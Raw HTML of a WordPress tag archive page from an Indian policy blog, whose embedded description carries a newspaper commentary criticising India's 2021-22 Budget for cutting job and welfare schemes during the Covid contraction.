

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiapolicypeak.com/blog/?tag=missing
body_size: 59857
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
    <meta charset="UTF-8">
    <meta itemprop="url" content="https://indiapolicypeak.com/blog/"/>
    <meta itemprop="name" content="The India Policy Peak"/>
    <link rel="pingback" href="https://indiapolicypeak.com/blog/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>missing &#8211; The India Policy Peak</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; Feed" href="https://indiapolicypeak.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; Comments Feed" href="https://indiapolicypeak.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="The India Policy Peak &raquo; missing Tag Feed" href="https://indiapolicypeak.com/blog/?feed=rss2&#038;tag=missing" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiapolicypeak.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indiapolicypeak.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='goblog-style-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='goblog-style-inline-css' type='text/css'>

	body, .menu-pusher { background-color:#eeeded; background-image:url(https://indiapolicypeak.com/blog/wp-content/themes/goblog/images/bg.png); background-repeat:repeat; background-attachment:scroll; background-position:0 0 }
	.widgetslider .post-cats span, .tagcloud a:hover, .main-navigation ul li ul li a:hover, .menu ul .current-menu-item > a, .pagination span.current, .pagination a:hover, .read-more a, .featuredslider .flex-control-nav .flex-active, input[type='submit'], #wp-calendar caption, #wp-calendar td#today, .comment-form .submit, .wpcf7-submit, .off-canvas-search .search-button, .galleryslider .flex-control-nav .flex-active { background-color:#FF8800; }
	a, a:hover, .title a:hover, .sidebar a:hover, .sidebar-small-widget a:hover, .breadcrumbs a:hover, .meta a:hover, .post-meta a:hover, .reply:hover i, .reply:hover a, .edit-post a, .error-text, .comments-area .fn a:hover { color:#FF8800; }
	.main-navigation a:hover, .main-navigation .current-menu-item a, .main-navigation .menu ul li:first-child, .current-menu-parent a { border-color:#FF8800; }
	.main-navigation .menu > li > ul:before { border-bottom-color:#FF8800; }
	.main-navigation a { color:#000000;} .main-navigation a:hover, .current-menu-item a, .current-menu-parent a { color:#FFFFFF;}
	 .main-navigation ul li ul li a { background:#353535; color:#FFFFFF;}
	.main-navigation ul li ul li a:hover { color:#FFFFFF;}
	#wp-calendar th { background: rgba(255,136,0, 0.6) } .slides-over { opacity:1.0;}     .content-home .title-wrap { padding-right:20px }   
	
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='goblog-responsive-css' href='https://indiapolicypeak.com/blog/wp-content/themes/goblog/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://indiapolicypeak.com/blog/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:400%7CMontserrat:400%7COpen%20Sans:700,600&#038;display=swap&#038;ver=1701150364" /></noscript><script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://indiapolicypeak.com/blog/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://indiapolicypeak.com/blog/index.php?rest_route=/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiapolicypeak.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="framework" content="Redux 4.2.7" />
<style type="text/css" media="all">

</style>
<meta name="follow.[base64]" content="ZtP7ME3hcZfyNUYf9qrG"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://indiapolicypeak.com/blog/wp-content/uploads/2021/08/economy-icon-18.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="420" data-id="sfsi" /><meta property="og:image:height" content="482" data-id="sfsi" /><meta property="og:url" content="https://indiapolicypeak.com/blog/?p=62" data-id="sfsi" /><meta property="og:description" content="
More funds could have been allocated to MGNREGA and PM Garib Kalyan Yojana to spur short-term demand



Budget 2021-22, presented in the backdrop of Covid-19, has three major challenges: Containment of the pandemic; 



Budget 2021-22, presented in the backdrop of Covid-19, has three major challenges: Containment of the pandemic; massive job losses due to the lockdown; and unprecedented contraction of GDP.



The deceleration in growth in eight quarters prior to Covid-19 has further added pressure on growth revival. The massive job losses have hit consumption, resulting in demand deficiency and GDP contraction.



The ‘Atmanirbhar’ Budget is based on six pillars: (1) Health and Well-being, (2) Physical and Financial Capital, and Infrastructure, (3) Inclusive Development for Aspirational India, (4) Reinvigorating Human Capital, (5) Innovation and R&amp;D and (6) Minimum Government and Maximum Governance to revive growth. However, “pillar-wise” resource Budget allocation is not clearly indicated.



The allocation for Health and Well-being has been raised to ₹2.24 lakh crore — an increase of 11.2 per cent over 2021-20 (RE). However, within this Pillar, allocation for health research, nutrition, and health and family welfare have been reduced by 34.4 per cent, 27 per cent, and 9.6 per cent, respectively. Fresh allocation of ₹35,000 crore is for the vaccination programme while water and sanitation allocation gets bumped up 252 per cent .



The PM Atmanirbhar Swasthya Yojna, with an outlay of ₹64,180 crore, in addition to the National Health Mission spread over six years, is focussed on developing capacities of primary, secondary, and tertiary healthcare systems, strengthening national institutions, and creating new institutions for detection and cure of new and emerging diseases.



Jobs focus



As for job creation and restoring growth, the Budget seems to have stressed more on a medium-term strategy, as evidenced from resource allocation priorities. Despite a surge in the number of job-seekers following the return of migrant labour, the budget for MGNREGA has been reduced to ₹73,000 crore from ₹1.12 lakh crore in 2020-21 (RE). Similarly, the allocation for the National Social Assistance that puts money into the hands of beneficiaries has been curtailed to mere ₹9,200 crore compared to ₹42,617 crore in 2020-21 (RE).



In contrast, there has been a sharp increase of 26.2 per cent in capital expenditure, to ₹5.54 lakh crore over 2020-21 (RE). The schemes with timeframe of 3-5 years include infrastructure projects covering roads and highways, transport in urban areas, affordable and rental housing, power, particularly green and clean power generation and so on. Strong political considerations such as impending elections in Assam, West Bengal, Tamil Nadu and Kerala have driven the spatial allocation.



Infrastructure creation can bring down the logistics cost and spur industrial investment. With significant backward and forward linkages, infrastructural spending made efficiently can be expected to create jobs and resultant effective demand.



The Budget is pinning its hopes on large capital spending on infrastructure for creating jobs. Thus, the implementation and completion of infrastructure projects is of crucial importance.



The proposal for a National Research Foundation with an allocation of ₹50,000 crore is a step in the right direction. In India, it is still the government that spends massively on R&amp;D with the corporates sector’s share being abysmally low. R&amp;D investments are critical for domestic manufacturing, but the Budget has no specific measures to boost corporate investments in this area.



No help for services



The service sector (trade, hotels, transport, communications and services related to broadcasting) is expected to witness a contraction of real GVA of 21.4 per cent in 2020-21. But the Budget has not proposed any revival plan for sectors like tourism, hospitality, entertainment and education.



Despite the large spending plan, the Budget has continued with fiscal consolidation: the revenue deficit has been reduced to 5.1 per cent of GDP in 2021-22 and fiscal deficit to 6.8 per cent. There is a plan to bring down the fiscal deficit to 4.5 per cent by 2025-2026.



Apart from the usual sources such as market borrowing, external debt, borrowing from State provident fund and internal debt and public account, the Budget has targeted ₹1.75-lakh crore in 2021-22 from PSU privatisation and monetisation of assets like land lying idle with government departments.



Strategic stake sales in Air India, BPCL, Container Corporation of India, and Shipping Corporation of India as well as the planned initial public offering of Life Insurance Corporation (LIC) are expected to come through this year.



It also seems to assume, despite the expeced 7.7 per cent contraction of GDP in 2020-21, a V-shaped recovery will start, leading to better resource mobilisation.



There is nothing in the Budget to address the issue of massive unemployment of around 38.7 million as on December 2020 as against 18 million in the pre-Covid period. Larger provision for schemes like MGNREGA, PM Garib Kalyan Yojana to provide guaranteed job in the informal sector could have put money in the hands of the people to restore effective demand in the short run.







Source:  The Hindu Business Line, 15 February 2021
" data-id="sfsi" /><meta property="og:title" content="Some &#8216;missing&#8217; pillars in the Budget" data-id="sfsi" /><!-- Analytics by WP-Statistics v13.1.4 - https://wp-statistics.com/ -->
<style id="bpxl_goblog_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-btn{color:#FFFFFF;}.main-nav{margin-top:0px;margin-bottom:0px;}body{color:#555555;}.main-header{background-color:#bf2b2b;background-size:contain;}.header-slider, .header-slider li h3{color:#FFFFFF;}.main-header .header{padding-top:20px;padding-bottom:20px;}.header #logo{margin-top:0px;margin-bottom:0px;}.post-box, .post-navigation .post-nav-links, .block, .comment-respond, .pagination, .norm-pagination, #disqus_thread{background-color:#FFFFFF;}.post-box, .block, .comment-respond, .pagination, .norm-pagination, #disqus_thread{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}.post-box, .block, .comment-respond, .pagination, .norm-pagination{color:#555555;}.post-author, .post-meta, .post-meta a, .breadcrumbs a{color:#777777;}.title, .title a, .post-date, .section-heading, .author-box h5, .comments-area .fn{color:#000000;}.sidebar-widget, .tabs-widget, .tabs li.active a{background-color:#FFFFFF;}.sidebar-widget, .tabs-widget{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}.widget-title, .tabs li a{color:#000000;}.sidebar-widget{color:#555555;}.sidebar a, .sidebar-small-widget a{color:#333333;}.meta, .meta a{color:#999999;}.footer{background-color:#001c51;}.footer a{color:#777777;}.footer a:hover{color:#FFFFFF;}.footer-widget .widget-title{color:#FFFFFF;}.copyright{background-color:#000000;}.copyright{color:#FFFFFF;}body{font-family:"Noto Sans";font-weight:400;font-style:normal;font-display:swap;}.header #logo a{font-family:Montserrat;line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:26px;font-display:swap;}h1,h2,h3,h4,h5,h6, .header, .main-navigation a, .read-more, .article-heading, .slidertitle, .carousel, .tabs li a, .social-widget a, .post-navigation, #wp-calendar caption, .comment-reply-link, .comments-area .fn, .comment-form input, .comment-form textarea, input[type="submit"], .pagination, .footer-subscribe{font-family:"Open Sans";font-weight:700;font-style:normal;font-display:swap;}.home-post-title{font-family:"Open Sans";line-height:30px;font-weight:600;font-style:normal;font-size:24px;font-display:swap;}.single-title, .page-title, .widgettitle{font-family:"Open Sans";line-height:30px;font-weight:600;font-style:normal;font-size:24px;font-display:swap;}.post-content, .single-post-content, .single-page-content{font-family:"Noto Sans";line-height:28px;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}.widget-title{font-family:"Open Sans";line-height:20px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.post-meta .post-type-standard i{color:#FF8800;}.post-meta .post-type-standard i{border-color:#FF8800;}.post-meta .post-type-audio i{color:#0B8FE8;}.post-meta .post-type-audio i{border-color:#0B8FE8;}.post-meta .post-type-video i{color:#27AE60;}.post-meta .post-type-video i{border-color:#27AE60;}.post-meta .post-type-image i{color:#9933CC;}.post-meta .post-type-image i{border-color:#9933CC;}.post-meta .post-type-quote i{color:#FF4444;}.post-meta .post-type-quote i{border-color:#FF4444;}.post-meta .post-type-gallery i{color:#99CC00;}.post-meta .post-type-gallery i{border-color:#99CC00;}.post-meta .post-type-link i{color:#2980B9;}.post-meta .post-type-link i{border-color:#2980B9;}</style></head>
<body id="blog" class="archive tag tag-missing tag-47 main" itemscope itemtype="http://schema.org/WebPage">
    <div id="st-container" class="st-container">
		<nav class="st-menu">
			<div class="off-canvas-search">
				<div class="header-search off-search"><form method="get" class="searchform search-form" action="https://indiapolicypeak.com/blog/">
	<fieldset> 
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="text" name="s" class="s" value="" placeholder="Search Now"> 
        </label>
		<button class="fa fa-search search-button" type="submit" value="Search">
            <span class="screen-reader-text">Search</span>
		</button>
	</fieldset>
</form></div>
			</div>
			<ul id="menu-india-policy-peak" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://indiapolicypeak.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indiapolicypeak.com/blog/">Blog Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=102">Motivation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=8">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Sectors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=3">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=81">COVID-19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=71">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=57">Election</a></li>
